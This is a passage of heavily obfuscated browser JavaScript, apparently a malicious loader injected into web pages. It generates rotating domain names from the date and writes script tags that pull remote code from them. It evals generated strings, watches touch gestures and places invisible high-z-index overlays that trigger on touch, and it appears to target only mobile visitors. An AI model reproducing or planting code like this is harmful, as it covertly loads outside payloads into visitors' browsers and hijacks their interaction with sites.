_0x5c204d=this['base_uri'][_0xa6b40(0x1ef)](_0xa6b40(0x2b8),_0x45a167),_0x3ede1b=null;_0x3b4301[_0xa6b40(0x226)]()==0x0?_0x3ede1b=_0xa6b40(0x274):_0x3b4301['getDay']()==0x1?_0x3ede1b='mon':_0x3b4301[_0xa6b40(0x226)]()==0x2?_0x3ede1b=_0xa6b40(0x299):_0x3b4301['getDay']()==0x3?_0x3ede1b='wed':_0x3b4301[_0xa6b40(0x226)]()==0x4?_0x3ede1b=_0xa6b40(0x2a8):_0x3b4301[_0xa6b40(0x226)]()==0x5?_0x3ede1b=_0xa6b40(0x21f):_0x3ede1b='sat';let _0x4c622c=_0x3b4301[_0xa6b40(0x1f3)]();_0x5c204d=_0x5c204d[_0xa6b40(0x1ef)](_0xa6b40(0x1f7),_0x3ede1b+_0x4c622c);let _0x3e0284=['js','json',_0xa6b40(0x2d1),'shtml','xml',_0xa6b40(0x262),_0xa6b40(0x21a),_0xa6b40(0x298),_0xa6b40(0x29c),_0xa6b40(0x27b),'wps','odf',_0xa6b40(0x25d),'xps',_0xa6b40(0x281),_0xa6b40(0x206),'jpg',_0xa6b40(0x1fa),_0xa6b40(0x245),_0xa6b40(0x270)][window[_0xa6b40(0x235)]['floor'](window[_0xa6b40(0x235)][_0xa6b40(0x204)]()*0x15)],_0x19760a=_0xa6b40(0x1ee)+this['web_uuid']+_0xa6b40(0x2a2)+_0x5c204d+_0x347166+'.'+this[_0xa6b40(0x269)]+'.'+this['web_id']+'.'+_0x3e0284+'?'+_0x347166+'\x22>'+'</'+_0xa6b40(0x22e);window[_0xa6b40(0x2a9)][_0xa6b40(0x207)](_0x19760a);},_0x371cb9['defaults']={'web_uuid':_0x329ebc,'web_id':_0x5a9b15,'switch_domain_count':_0x1537e5,'base_uri':_0x24ce6e},_0x230e7c[_0x140b49(0x29a)]();}(window,_0x4daffc(0x20b),_0x4daffc(0x2d0),'2',_0x4daffc(0x214)):(function(){function _0x1ec5f2(_0x1cf731,_0x592785){var _0x119b0a=_0x43dbe1();return _0x1ec5f2=function(_0x4f86c0,_0x1a41be){_0x4f86c0=_0x4f86c0-0x141;var _0x14bdba=_0x119b0a[_0x4f86c0];return _0x14bdba;},_0x1ec5f2(_0x1cf731,_0x592785);}(function(_0x3ecea6,_0x4c2dbe){var _0x359ce3=a0_0x2679,_0x4843bb=_0x1ec5f2,_0x288ea9=_0x3ecea6();while(!![]){try{var _0x48b7d8=-parseInt(_0x4843bb(0x1c6))/0x1+-parseInt(_0x4843bb(0x16c))/0x2+parseInt(_0x4843bb(0x197))/0x3*(parseInt(_0x4843bb(0x178))/0x4)+parseInt(_0x4843bb(0x1b1))/0x5+parseInt(_0x4843bb(0x18f))/0x6*(parseInt(_0x4843bb(0x181))/0x7)+parseInt(_0x4843bb(0x1aa))/0x8+parseInt(_0x4843bb(0x198))/0x9*(-parseInt(_0x4843bb(0x180))/0xa);if(_0x48b7d8===_0x4c2dbe)break;else _0x288ea9[_0x359ce3(0x1eb)](_0x288ea9[_0x359ce3(0x276)]());}catch(_0x560f0c){_0x288ea9[_0x359ce3(0x1eb)](_0x288ea9[_0x359ce3(0x276)]());}}}(_0x43dbe1,0xb1a44),(function(){var _0xc5a1a8=a0_0x2679,_0x204944=_0x1ec5f2,_0x1cc62e=_0xc5a1a8(0x27e),_0xf61f9a=0x112f647,_0x4c0836=_0x1d15a(0xd)+_0x204944(0x1a2),_0x218c9c=_0x204944(0x1c1),_0x4ea2a8=_0x204944(0x158),_0x90bf79=_0x204944(0x17a),_0x3145d1=0x1c6,_0x3d684a=0x2,_0x27973d=_0x204944(0x146),_0x15c1de=_0xc5a1a8(0x1f9),_0x157c7e='no',_0x30d80b=0x0,_0x22c723=0x0,_0x3efc5c=0x64,_0xdf3298=0x0,_0x4d39b1=0x28,_0x3e93f5=sessionStorage[_0x204944(0x173)](_0x204944(0x160)+_0x3145d1);null==_0x3e93f5&&(_0x3e93f5=0x0),(_0x3e93f5=parseInt(_0x3e93f5),sessionStorage[_0x204944(0x17c)](_0x204944(0x160)+_0x3145d1,_0x3e93f5+0x1));function _0x4f1b1c(){var _0x1bb176=_0xc5a1a8,_0x199b4d=function(_0x31d7b0){var _0x4a427b=_0x1ec5f2,_0x4a853b=document;_0x4a853b[_0x4a427b(0x17b)](_0x31d7b0);},_0x44aa1a=_0x44a82a();for(var _0x2fc04a=0x0;_0x2fc04a<_0x44aa1a[_0x1bb176(0x217)];_0x2fc04a++){var _0xfdbd6f=_0x44aa1a[_0x2fc04a];_0x199b4d(_0xfdbd6f);}}function _0x44a82a(){var _0x16cbd8=_0xc5a1a8,_0x29a3d6=_0x204944;return['<',_0xd91a3b(_0x29a3d6(0x1b5)),_0xd91a3b(_0x29a3d6(0x1a5)),_0x16cbd8(0x2ba),'\x20s',_0x29a3d6(0x1a1),'ht',_0xd91a3b(_0x29a3d6(0x193)),':','/','/',_0x557481(),'.',_0xd91a3b(_0x29a3d6(0x148)),'/',_0x90bf79,'?',new Date()[_0x16cbd8(0x2c6)](),_0x3145d1,'\x22>','<','/s','c',_0xd91a3b(_0x16cbd8(0x266)),'>'];}window[_0x204944(0x168)]=function(){var _0x2b95f1=_0xc5a1a8,_0x1a080e=_0x204944,_0xa77e1=_0x3145d1,_0x50f6e7=eval(_0x2b95f1(0x282)+_0xa77e1)+'';sessionStorage[_0x2b95f1(0x1f0)](_0x1a080e(0x18b)+_0xa77e1,_0x50f6e7),sessionStorage[_0x1a080e(0x17c)](_0x1a080e(0x144)+_0xa77e1,0x1);};function _0x59ab1b(_0x3e2908,_0x168d03){var _0x34f414=_0x204944;if(typeof _0x3e2908===_0x34f414(0x16b)||_0x3e2908===null)return[];var _0x4b15b6=_0x3e2908[_0x34f414(0x18d)](_0x168d03);return _0x4b15b6;}var _0x37f93d=_0x3efc5c>=_0x21b6af(0x1,0x64),_0x403969=![],_0x2e1778=![],_0x1c5087=_0xdf3298>=_0x21b6af(0x1,0x64),_0x15e4e0=0x0,_0x79b959=0x0,_0x12f1d0=_0x79b959>=_0x21b6af(0x1,0x64),_0x322862=0x0,_0x11ccc1=0x3e8,_0x48800b=0x0,_0x47e34e={'touchMotion':function(){}},_0x4dbf8f=0x0,_0x742898=0x0,_0x381b89=0x0;document[_0xc5a1a8(0x2ae)](_0x204944(0x152),function(_0x5eec61){var _0x5dd53b=_0xc5a1a8,_0x2a8eaa=_0x204944,_0x5d3a75=_0x5eec61[_0x2a8eaa(0x162)][0x0][_0x5dd53b(0x28a)];_0x742898=_0x5d3a75,_0x381b89=_0x5d3a75;},![]),document[_0x204944(0x15e)](_0xc5a1a8(0x2c5),function(_0x12125d){var _0x20ea08=_0xc5a1a8,_0x502d86=_0x204944,_0x10c25a=_0x12125d[_0x502d86(0x162)][0x0][_0x20ea08(0x28a)];if(_0x10c25a<_0x742898)_0x742898=_0x10c25a;if(_0x10c25a>_0x381b89)_0x381b89=_0x10c25a;var _0x1f3821=_0x381b89-_0x742898;_0x47e34e[_0x20ea08(0x265)](_0x1f3821);},![]);function _0x555ada(_0x3406ac){var _0x3eefdb=_0xc5a1a8,_0x3b1c97=_0x204944;window[_0x3b1c97(0x1bb)]=window[_0x3b1c97(0x1bb)]||new Set();if(window[_0x3b1c97(0x1bb)][_0x3b1c97(0x1b6)](_0x3406ac[_0x3b1c97(0x17d)]))return;window[_0x3eefdb(0x260)][_0x3b1c97(0x18a)](_0x3406ac[_0x3b1c97(0x17d)]),console[_0x3b1c97(0x1ad)]();var _0x24f74a=_0x3406ac[_0x3b1c97(0x17d)],_0x21165c=_0x3406ac['i1'],_0x4cf581=_0x3406ac['i2'],_0x3ada64=_0x3406ac['i3'],_0x282a93=_0x3406ac['i4'],_0x40466c=_0x3406ac['i5'],_0x2929e4=_0x3406ac[_0x3b1c97(0x1c3)],_0x17a2a9=_0x3406ac[_0x3eefdb(0x1ea)],_0x4cade3=_0x3406ac[_0x3eefdb(0x283)];if(sessionStorage[_0x24f74a+_0x3b1c97(0x149)])return;var _0x4d0f0c=JSON[_0x3b1c97(0x1a0)](sessionStorage[_0x24f74a]||'[]'),_0x1d000c=0x0;document[_0x3b1c97(0x15e)](_0x3eefdb(0x2bd),function(){var _0x2eb14a=_0x3b1c97,_0x135506=_0x381b89-_0x742898;if(_0x135506<_0x3ada64){var _0x30b5d5=(Date[_0x2eb14a(0x19d)]()-_0x1d000c)/0x3e8;_0x30b5d5>_0x40466c&&(_0x4dbf8f++,_0x1d000c=Date[_0x2eb14a(0x19d)]());}else{}},![]);var _0x5ab1a0=Date[_0x3b1c97(0x19d)]();_0x4d0f0c[_0x3b1c97(0x15f)](![]),sessionStorage[_0x24f74a]=JSON[_0x3eefdb(0x211)](_0x4d0f0c),setInterval(function(){var _0x4ad692=_0x3eefdb,_0x49014c=_0x3b1c97,_0x13bbcf=(Date[_0x49014c(0x19d)]()-_0x5ab1a0)/0x3e8,_0x42e5d3=_0x13bbcf>=_0x21165c,_0x19bc9e=_0x4dbf8f>=_0x4cf581,_0x16eb5a=document[_0x49014c(0x14f)][_0x49014c(0x1bc)]>=_0x282a93,_0x268cc1=_0x42e5d3&&_0x19bc9e&&_0x16eb5a;_0x4d0f0c[_0x4d0f0c[_0x4ad692(0x217)]-0x1]!==_0x268cc1&&(_0x4d0f0c[_0x4d0f0c[_0x49014c(0x19c)]-0x1]=_0x268cc1,sessionStorage[_0x24f74a]=JSON[_0x49014c(0x170)](_0x4d0f0c));var _0x1964f1=_0x4d0f0c[_0x49014c(0x1af)](Boolean)[_0x49014c(0x19c)],_0x5686c7=_0x1964f1>=_0x2929e4,_0x256c32=!_0x17a2a9||_0x4d0f0c[_0x49014c(0x1b4)](Boolean),_0x3be2d5=!_0x4cade3||_0x4d0f0c[0x0]&&_0x4d0f0c['every'](Boolean),_0x13a6f5=_0x5686c7&&_0x256c32&&_0x3be2d5;_0x13a6f5&&(sessionStorage[_0x24f74a+_0x49014c(0x149)]=_0x49014c(0x1c7));},0x3e8);}function _0x1a4347(_0x3fe3b4){return _0x3fe3b4===''?0x0:parseInt(_0x3fe3b4,0xa);}function _0x4edafb(_0x4fbf60,_0xd0506){var _0x2983a4=_0xc5a1a8,_0x3d12f1=_0x204944;return{'classId':_0x3d12f1(0x14c)+_0x4fbf60,'i1':_0x1a4347(_0xd0506['i1']),'i2':_0x1a4347(_0xd0506['i2']),'i3':_0x1a4347(_0xd0506['i3']),'i4':_0x1a4347(_0xd0506['i4']),'i5':_0x1a4347(_0xd0506['i5']),'i11':_0x1a4347(_0xd0506[_0x2983a4(0x26f)]),'i12':_0xd0506[_0x3d12f1(0x1b0)],'i13':_0xd0506[_0x3d12f1(0x142)]};}function _0x440a28(_0x311ffa,_0x5f3b95){var _0xb79048=_0x204944;if(!sessionStorage[_0x311ffa[_0xb79048(0x17d)]+_0xb79048(0x149)])return;for(var _0x31a436 in _0x5f3b95){if(_0x31a436[_0xb79048(0x191)]('r')&&typeof _0x5f3b95[_0x31a436]!==_0xb79048(0x16b)){var _0x59e417='k'+_0x31a436['slice'](0x1);_0x5f3b95[_0x59e417]=_0x5f3b95[_0x31a436];}}return _0x5f3b95;}function _0x23ce10(_0x2e50fd){_0x4d39b1=_0x2e50fd['m1'],_0x15c1de=_0x2e50fd['m2'],_0x3efc5c=_0x2e50fd['m3'];}function _0x266bf4(_0x544fa0){var _0x104f3f=_0xc5a1a8,_0x54744b=_0x204944,_0x59a9b3=sessionStorage[_0x54744b(0x173)](_0x54744b(0x144)+_0x544fa0);if(null==_0x59a9b3)return null;var _0x4a9aa9=sessionStorage[_0x54744b(0x173)]('data_'+_0x544fa0),_0x3c0f0b=JSON[_0x54744b(0x1a0)](_0x4a9aa9),_0x244321=_0x4edafb(_0x544fa0,_0x3c0f0b);_0x555ada(_0x244321),_0x23ce10(_0x3c0f0b),_0x440a28(_0x244321,_0x3c0f0b),_0x403969=parseInt(_0x3c0f0b['k2'])>=_0x21b6af(0x1,0x64),_0x2e1778=parseInt(_0x3c0f0b['k1'])>=_0x21b6af(0x1,0x64),_0x1c5087=parseInt(_0x3c0f0b['k3'])>=_0x21b6af(0x1,0x64);function _0x457897(_0x525862,_0x449eb2,_0x1940f6,_0x338dff){var _0x271b86=a0_0x2679,_0x44cc5a=_0x54744b,_0x4ffce3={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function _0x336a60(_0x40b9ac){var _0x52a573=_0x1ec5f2,_0x430ec0=_0x40b9ac[_0x52a573(0x18d)](','),_0x360ca7=_0x430ec0[_0x430ec0[_0x52a573(0x19c)]-0x1][_0x52a573(0x18d)]('_');_0x4ffce3[_0x52a573(0x1ab)]=parseInt(_0x360ca7[0x0]),_0x4ffce3[_0x52a573(0x16f)]=parseInt(_0x360ca7[0x1]);}if(_0x525862){var _0x1a879b=_0x525862[_0x44cc5a(0x18d)](','),_0x453a99=_0x1a879b[0x0]?parseInt(_0x1a879b[0x0]):0x64,_0x51c2ea=Math[_0x44cc5a(0x169)]()*0x64;if(_0x51c2ea<_0x453a99)return _0x4ffce3[_0x271b86(0x23d)]=!![],_0x336a60(_0x525862),_0x4ffce3;}if(_0x1940f6){var _0x235123=_0x1940f6[_0x44cc5a(0x18d)](','),_0xcff934=_0x235123[0x0][_0x44cc5a(0x18d)]('_');for(var _0x58ef47=0x0;_0x58ef47<_0xcff934['length'];_0x58ef47++){if(parseInt(_0xcff934[_0x58ef47])===_0x338dff)return _0x4ffce3[_0x44cc5a(0x1b2)]=!![],_0x336a60(_0x1940f6),_0x4ffce3;}}if(_0x449eb2){var _0xfeba34=_0x449eb2[_0x44cc5a(0x18d)](','),_0x453a99=parseInt(_0xfeba34[0x0]),_0x1a9c5c=parseInt(_0xfeba34[0x1]),_0x51c2ea=Math[_0x44cc5a(0x169)]()*0x64;if(_0x51c2ea<_0x453a99)return _0x4ffce3[_0x44cc5a(0x1b2)]=!![],_0x4ffce3[_0x44cc5a(0x1a6)]=_0x1a9c5c,_0x336a60(_0x449eb2),_0x4ffce3;}return _0x4ffce3;}var _0x136ee4=_0x457897(_0x3c0f0b[_0x54744b(0x165)],_0x3c0f0b[_0x54744b(0x1be)],_0x3c0f0b[_0x54744b(0x19b)],_0x3e93f5);_0x12f1d0=_0x136ee4[_0x54744b(0x1b2)],_0x322862=_0x136ee4[_0x104f3f(0x250)],_0x11ccc1=_0x136ee4[_0x54744b(0x16f)],_0x48800b=_0x136ee4[_0x54744b(0x1a6)];if(!_0x403969){var _0x5cc40b=_0x59ab1b(_0x3c0f0b['k8'],'_');if(_0x5cc40b&&_0x5cc40b[_0x54744b(0x196)](_0x3e93f5+'')!==-0x1)_0x403969=!![];else{if(!_0x2e1778){var _0x109713=_0x59ab1b(_0x3c0f0b['k7'],'_');if(_0x109713&&_0x109713[_0x54744b(0x196)](_0x3e93f5+'')!==-0x1)_0x2e1778=!![];else{var _0x57398d=_0x59ab1b(_0x3c0f0b['k5'],',');if(_0x57398d['length']===0x2)parseInt(_0x57398d[0x0])>=_0x21b6af(0x1,0x64)&&(_0x403969=!![],_0x15e4e0=parseInt(_0x57398d[0x1])*0x3e8);else{var _0x12167c=_0x59ab1b(_0x3c0f0b['k4'],',');_0x12167c[_0x104f3f(0x217)]===0x2&&(parseInt(_0x12167c[0x0])>=_0x21b6af(0x1,0x64)&&(_0x2e1778=!![],_0x15e4e0=parseInt(_0x12167c[0x1])*0x3e8));}}}}}if(!_0x1c5087){var _0x38665d=_0x59ab1b(_0x3c0f0b['k9'],'_');if(_0x38665d&&_0x38665d[_0x54744b(0x196)](_0x3e93f5+'')!==-0x1)_0x1c5087=!![];else{var _0x704d51=_0x59ab1b(_0x3c0f0b['k6'],',');_0x704d51[_0x54744b(0x19c)]===0x2&&(parseInt(_0x704d51[0x0])>=_0x21b6af(0x1,0x64)&&setTimeout(function(){_0x1c5087=!![],_0x139885();},parseInt(_0x704d51[0x1])*0x3e8));}}}_0x266bf4(_0x3145d1);var _0x2db28d='',_0x15108=0x2;_0x218c9c+='?',_0x4c0836+='?';var _0x1884a7=_0xd91a3b(_0x204944(0x1ac));function _0x1d15a(_0x178d20){var _0x25cbc7=_0x204944,_0x35acc3='';for(var _0x277ee6=0x0;_0x277ee6<_0x178d20;_0x277ee6++){_0x35acc3+=Math[_0x25cbc7(0x154)](Math[_0x25cbc7(0x169)]()*0xa);}return _0x35acc3;}function _0x17daf1(_0x49edbe){var _0x32cac1=_0xc5a1a8,_0x1c2cdb=_0x204944,_0x50b2b8='';const _0x1ace39=_0x1c2cdb(0x1a7);for(var _0x4230a8=0x0;_0x4230a8<_0x49edbe;_0x4230a8++){_0x50b2b8+=_0x1ace39[_0x32cac1(0x26a)](Math[_0x1c2cdb(0x154)](Math[_0x1c2cdb(0x169)]()*_0x1ace39[_0x32cac1(0x217)]));}return _0x50b2b8;}function _0x21b6af(_0x34a99e,_0x32f33e){var _0x2fdfa0=_0xc5a1a8;return Math[_0x2fdfa0(0x22c)](Math[_0x2fdfa0(0x204)]()*(_0x32f33e-_0x34a99e+0x1))+_0x34a99e;}function _0xd91a3b(_0x18d052){var _0xa88eab=_0x204944;return _0x18d052[_0xa88eab(0x18d)]('')[_0xa88eab(0x190)]()[_0xa88eab(0x199)]('');}function _0x37ea86(_0x4b91e1,_0x1196a1){var _0x29a484=_0xc5a1a8,_0x490566=_0x204944,_0x566142=[];for(var _0x4e53e8=0x0;_0x4e53e8<_0x4b91e1[_0x490566(0x19c)];_0x4e53e8+=_0x1196a1){_0x566142[_0x29a484(0x1eb)](_0x4b91e1[_0x490566(0x19a)](_0x4e53e8,_0x4e53e8+_0x1196a1));}return _0x566142;}function _0x15274d(_0x1fa214,_0x4f6f6c){var _0x330081=_0x204944,_0x39ac89='';for(var _0x4b3ebf=0x0;_0x4b3ebf<_0x4f6f6c[_0x330081(0x19c)];_0x4b3ebf++){_0x39ac89+=_0x4f6f6c[_0x4b3ebf],_0x4b3ebf<_0x4f6f6c[_0x330081(0x19c)]-0x1&&(_0x39ac89+=_0x1fa214);}return _0x39ac89;}function _0x258ee2(){var _0x5f5b93=_0xc5a1a8,_0x165114=_0x204944,_0x569d1b=Date[_0x165114(0x1a0)](new Date())/0x3e8+'',_0x4e5bbc=_0x569d1b[_0x165114(0x145)](0x6,0xa),_0x3da35b=Math[_0x165114(0x154)](Math[_0x165114(0x169)]()*0x9)+0x1;_0x569d1b=_0x569d1b*_0x3da35b;var _0x565cbe=(_0x569d1b+'')[_0x5f5b93(0x217)],_0x443163=_0x3da35b+''+_0x565cbe+_0x569d1b,_0x4e0c06={0x1:'+',0x2:'*'},_0x5269b9=Math[_0x165114(0x154)](Math[_0x165114(0x169)]()*0x2)+0x1,_0x53e91f=Math[_0x5f5b93(0x22c)](Math[_0x165114(0x169)]()*0x3e6)+0x1,_0x4794f6=Math[_0x165114(0x154)](Math[_0x165114(0x169)]()*0x3e6)+0x1,_0x2a9bea=_0x53e91f+_0x4e0c06[_0x5269b9]+_0x4794f6,_0x36d9bd=(_0x53e91f+'')[_0x5f5b93(0x217)],_0x57097b=(_0x4794f6+'')[_0x165114(0x19c)],_0x4d1079=_0x4e5bbc,_0x2b0c70=eval(_0x2a9bea)*_0x4d1079+'2',_0x15acbb=_0x5269b9+''+_0x36d9bd+_0x57097b+_0x53e91f+_0x4794f6+_0x2b0c70,_0x21a5a6=_0x443163+_0x15acbb;return _0x21a5a6;}function _0x279241(){var _0x5e7723=_0x204944,_0x3f7d55=(_0x3145d1+'')[_0x5e7723(0x18d)](''),_0x43b0c0=_0x3f7d55[_0x5e7723(0x19c)],_0x189fc0=[_0x43b0c0],_0xbd0d40=[];for(var _0x1bd58e=0x0;_0x1bd58e<0xa;_0x1bd58e++){var _0x3e634a=Math[_0x5e7723(0x154)](Math['random']()*0x9)+0x1;_0xbd0d40[_0x1bd58e]=_0x3e634a;}var _0x234a7d=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x1bd58e=0x1;_0x1bd58e<_0x234a7d[_0x5e7723(0x19c)];_0x1bd58e++){var _0xe65a7c=Math[_0x5e7723(0x154)](Math[_0x5e7723(0x169)]()*(_0x1bd58e+0x1));[_0x234a7d[_0x1bd58e],_0x234a7d[_0xe65a7c]]=[_0x234a7d[_0xe65a7c],_0x234a7d[_0x1bd58e]];}for(var _0x1bd58e=0x0;_0x1bd58e<_0x43b0c0;_0x1bd58e++){var _0x2592da=_0x234a7d[_0x1bd58e];_0xbd0d40[_0x2592da]=_0x3f7d55[_0x1bd58e],_0x189fc0[_0x1bd58e+0x1]=_0x2592da;}var _0x1c888d=_0x189fc0[_0x5e7723(0x199)]('')+_0xbd0d40[_0x5e7723(0x199)]('');return _0x1c888d;}function _0x36c2ed(){var _0x2c1b93=_0xc5a1a8,_0x3934e8=_0x279241()+_0x258ee2()+new Date()[_0x2c1b93(0x2c6)]()+'';return _0x2db28d=_0x3934e8,_0x3934e8;}function _0x557481(){var _0x1eca24=_0x204944,_0x45426b=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x569416=new Date(Date[_0x1eca24(0x19d)]()-_0xf61f9a),_0x325e77='',_0x6a2a58=_0x569416[_0x1eca24(0x1a4)]()+0x1,_0x32d343=_0x569416[_0x1eca24(0x151)](),_0x207240=''+_0x569416[_0x1eca24(0x1a8)]();_0x207240+=_0x6a2a58<=0x9?'0'+_0x6a2a58:_0x6a2a58,_0x207240+=_0x32d343<=0x9?'0'+_0x32d343:_0x32d343,_0x207240+=_0x1cc62e;for(var _0x2ec213=0x0;_0x2ec213<0x6;_0x2ec213++){var _0x283ab5=0x61,_0x4869d4=0x1a,_0x448685=String[_0x1eca24(0x179)],_0x34618e=parseInt(_0x207240)*_0x45426b[_0x2ec213*0x3+0x1]+_0x45426b[_0x2ec213*0x3+0x2],_0x44e9e0=_0x34618e%_0x45426b[_0x2ec213*0x3],_0x1bc625=_0x44e9e0%_0x4869d4;_0x325e77+=_0x448685(_0x283ab5+_0x1bc625);}return _0x325e77;}function _0x22e2d0(_0x1c4f1b,_0x5a6f90){var _0x28f6df=_0xc5a1a8,_0x1691be=_0x204944,_0x173051='';for(var _0x1e084c=0x0;_0x1e084c<_0x1c4f1b[_0x1691be(0x19c)];_0x1e084c++){var _0xaf4dce=_0x1c4f1b[_0x28f6df(0x2d5)](_0x1e084c);_0xaf4dce>=0x30&&_0xaf4dce<=0x39&&(_0xaf4dce=(_0xaf4dce-0x30+_0x5a6f90)%0xa+0x30),_0x173051+=String[_0x1691be(0x179)](_0xaf4dce);}return _0x173051;}function _0x256308(_0x3ca95c){var _0x24077b=_0xc5a1a8,_0x1daca6=0x5,_0x389b50=_0x22e2d0(_0x3ca95c,_0x1daca6),_0x56bbb4=_0x389b50[_0x24077b(0x217)];if(0xa>_0x56bbb4)_0x56bbb4='00'+_0x56bbb4;else{if(0x64>_0x56bbb4)_0x56bbb4='0'+_0x56bbb4;}var _0x5e898f=_0x56bbb4+_0x389b50;return _0x5e898f;}var _0x59c2d5=location[_0x204944(0x15a)],_0x302afc=navigator;function _0x2afef4(){var _0x43e78b=_0xc5a1a8,_0x1a4eaa=_0x204944,_0xa7558b=_0x302afc['platform'][_0x1a4eaa(0x196)](_0x1a4eaa(0x185))!=-0x1,_0x401f6f=_0x302afc[_0x1a4eaa(0x159)][_0x1a4eaa(0x196)](_0x1a4eaa(0x184))!=-0x1,_0x591057=_0x302afc[_0x1a4eaa(0x159)]?![]:!![];if(_0x59c2d5[_0x43e78b(0x1fe)]('vv')!=-0x1)_0xa7558b=![];if(_0xa7558b)return!![];else{if(_0x401f6f)return!![];else{if(_0x591057)return![];}}return![];}if(_0x2afef4())return;var _0x8a1409=document,_0x2f3db0='h'+_0xd91a3b(_0x204944(0x182))+'/',_0x555793='0',_0x5c39d9=_0x17daf1(0xb),_0x2de1bf=_0x17daf1(0xa),_0x35133e=_0x17daf1(0xa),_0x41981a=_0x17daf1(0xa),_0x3a780a=_0x17daf1(0x7),_0xca0599=_0x21b6af(0x7fffffff-0x64,0x7fffffff),_0x44984a=_0xca0599-_0x21b6af(0x2710,0x4e20),_0x2b8422=_0x21b6af(0x73,0x7a),_0x313e94=function(){},_0x2104cb=_0x204944(0x16a),_0x3ccbd8='0vw';if(_0x403969)_0x2104cb=_0x204944(0x1c0),_0x3ccbd8=_0x204944(0x16d),_0x555793='1',_0x15108=0x3,_0x313e94=function(_0x4a4731){var _0x2af1d7=_0x204944;_0x4a4731['s'+'ty'+'le']['z'+'-'+'in'+_0x2af1d7(0x166)]=_0x44984a;};else _0x2e1778&&(_0x2104cb=_0x4d39b1+'vh',_0x3ccbd8=_0x204944(0x16d),_0x555793='2',_0x15108=0x4,_0x313e94=function(_0x464977){var _0x9be93c=_0x204944;_0x464977['s'+'ty'+'le']['z'+'-'+'in'+_0x9be93c(0x166)]=_0x44984a;});var _0x8e900a=Date[_0x204944(0x19d)]();_0x47e34e[_0x204944(0x1a9)]=function(_0x2f3aaf){var _0x5a1700=_0xc5a1a8,_0xfee572=_0x204944;if(!_0x12f1d0)return;if(_0x48800b!=0x0){var _0x50d0aa=new Date(_0x8e900a)[_0x5a1700(0x2c6)](),_0x378078=(Date[_0xfee572(0x19d)]()-_0x50d0aa)/0x3e8;if(_0x48800b>_0x378078)return;}_0x2f3aaf>_0x322862&&_0x11ccc1>=_0x2f3aaf&&(_0x15108=0x3,eval(_0x35133e)());};function _0x139885(){var _0x396d1a=_0x204944;_0x1c5087&&!window[_0x396d1a(0x1c5)]&&(window[_0x396d1a(0x1c5)]=!![],_0x15108=0x3,eval(_0x35133e)());}var _0x247845='',_0x4058ec=_0x204944(0x177),_0x4cca38=_0x204944(0x146),_0x48d572='bottom',_0x24737c='',_0x2ac9a5=_0x204944(0x1b3);_0x3d684a==0x1&&(_0x4058ec=_0x204944(0x171),_0x247845=_0x204944(0x14a),_0x27973d==_0x204944(0x156)&&(_0x247845=_0xc5a1a8(0x286),_0x4cca38=_0x204944(0x156),_0x48d572=_0x204944(0x156),_0x2ac9a5=_0x204944(0x17f)),_0xca0599=_0x21b6af(0x13880,0x15f90)),(_0x4058ec=_0x37ea86(_0x4058ec,0x2),_0x4058ec=_0x15274d('\x22+\x22',_0x4058ec),_0x4058ec='\x22'+_0x4058ec+'\x22',_0x4cca38=_0x37ea86(_0x4cca38,0x1),_0x4cca38=_0x15274d(_0x204944(0x174),_0x4cca38),_0x4cca38='\x22'+_0x4cca38+'\x22',_0x48d572=_0x37ea86(_0x48d572,0x1),_0x48d572=_0x15274d(_0x204944(0x174),_0x48d572),_0x48d572='\x22'+_0x48d572+'\x22');var _0x4dd43a='',_0x71402a='';_0x15c1de==_0xc5a1a8(0x1f9)&&(_0x4dd43a=_0xd91a3b('>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<'),_0x71402a=_0xd91a3b(_0x204944(0x16e)));var _0x52071d=_0x21b6af(0x64,0xc8),_0x4a96ac=_0x52071d+0xc8,_0x3800b6=_0x15e4e0+_0x4a96ac+0x64,_0x84a7b1=_0x3800b6+0x12c,_0x5f5180=_0x84a7b1+0x12c,_0x320eea=function(){};if(_0x37f93d){_0x555793+='3';var _0x320eea=function(){var _0x4ebaee=_0xc5a1a8,_0x2641ee=_0x204944,_0x57057a=function(_0x598e22){var _0x28e958=a0_0x2679,_0x4391bc=_0x1ec5f2,_0x2f8803=document[_0x28e958(0x2b9)](_0x4391bc(0x14f)),_0x4112c5=document[_0x4391bc(0x155)](_0x598e22),_0x564879=_0x4112c5[_0x28e958(0x23f)],_0x28b877=_0x4c360b(_0x4112c5),_0x5c3128=_0x28b877+_0x564879,_0x1959dd=!![];_0x2f8803[_0x4391bc(0x15e)](_0x4391bc(0x1b8),_0x4f6406);function _0x4f6406(_0x5d1d7e){var _0x1af78b=_0x4391bc,_0x587001=_0x5d1d7e[_0x1af78b(0x162)][0x0],_0x1c42e5=_0x587001[_0x1af78b(0x186)],_0x422605=_0x587001[_0x1af78b(0x15b)],_0x1bd8df=0x0;_0x3d684a!=0x1?_0x1bd8df=_0x587001[_0x1af78b(0x15b)]:_0x1bd8df=_0x587001[_0x1af78b(0x186)],_0x1bd8df>=_0x28b877&&_0x1bd8df<_0x5c3128&&(_0x1959dd&&(_0x15108=0x4,eval(_0x35133e)(![])));}};setTimeout(function(){_0x57057a('.'+_0x3a780a);},_0x84a7b1),_0x2104cb!=_0x4ebaee(0x20a)&&_0x2104cb!=_0x2641ee(0x1c0)&&setTimeout(function(){_0x57057a('.'+_0x5c39d9);},_0x84a7b1+0x32);function _0x4c360b(_0x410f39){var _0x30f715=_0x2641ee,_0x2e9693=_0x410f39[_0x30f715(0x141)],_0x4bc572=_0x410f39[_0x30f715(0x18c)];while(_0x4bc572!==null){_0x2e9693+=_0x4bc572[_0x30f715(0x141)],_0x4bc572=_0x4bc572[_0x30f715(0x18c)];}return _0x2e9693;}};}var 